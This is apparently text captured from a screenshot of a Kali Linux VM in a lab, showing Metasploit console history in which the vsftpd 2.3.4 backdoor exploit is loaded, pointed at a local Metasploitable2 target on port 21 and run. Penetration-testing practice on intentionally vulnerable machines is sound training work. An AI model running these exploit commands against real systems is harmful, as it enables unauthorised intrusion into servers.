 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Metasploitable2-Linux
Apps Places Nov 21 08:40 6% 27% 0.0 kB 0.0 kB
root@sahil: /home/d3vil/Desktop
msf exploit(unix/ftp/vsftpd_234_backdoor) > history | tail
1 use exploit/unix/ftp/vsftpd_234_backdoor
2 RHOSTS 192.168.1.100
3 SET RHOSTS 192.168.1.100
4 set RHOSTS 192.168.1.100
5 set RPORT 21
6 exploit
7 history | tail
msf exploit(unix/ftp/vsftpd_234_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.